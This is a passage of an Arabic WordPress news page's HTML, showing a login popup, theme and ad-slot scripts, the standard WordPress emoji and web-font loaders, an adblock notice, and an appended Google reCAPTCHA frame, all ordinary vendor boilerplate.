				<a class="forget-text" href="https://www.adwae.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.adwae.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/%D9%82%D8%B1%D8%A7%D8%B1-%D8%A7%D9%84%D9%80%D8%A8%D9%8A%D9%86-%D8%A8%D9%8A%D9%86-%D9%84%D9%84%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9-%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9-%D8%A7%D9%84%D8%AA%D8%B9/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
					<div id="side-stream-container" class="container"></div>
				<div class="side-stream" id="side-stream-right" style="display:none; z-index:108; position:absolute; text-align:center; top:0px; width:200px; overflow:hidden;">
									</div>

				<div class="side-stream" id="side-stream-left"  style="display:none; z-index:108; position:absolute; text-align:center; top:0px; width:200px; overflow:hidden;">
									</div>
			<script type="text/javascript" id="tie-side-e3lan-js-extra">
/* <![CDATA[ */
var tie_side_e3lan = {"is_boxed":"","screen_width":"","side_margin":"15","margin_top":"250","margin_top_scroll":"50","left_ad_code":"","left_ad_width":"200","left_ad_height":"","right_ad_code":"","right_ad_width":"200","right_ad_height":""};
//# sourceURL=tie-side-e3lan-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/side-e3lan.js?ver=6.9" id="tie-side-e3lan-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://www.adwae.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"true","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/velocity.js?ver=7.0.3" id="tie-js-velocity-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.3" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.adwae.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.adwae.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>				<div id="tie-popup-adblock" class="tie-popup is-fixed-popup">

					<div class="tie-popup-container">
						<div class="container-wrapper">

							
							<span class="tie-adblock-icon tie-icon-ban" aria-hidden="true"></span>

							<h2>أنت تستخدم إضافة Adblock</h2>

							<div class="adblock-message">
								برجاء دعمنا عن طريق تعطيل إضافة Adblock							</div>

						</div><!-- .container-wrapper  /-->
					</div><!-- .tie-popup-container /-->
				</div><!-- .tie-popup /-->
			
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KnPPu4UIQvc7JvoI72_J3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769629843196');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>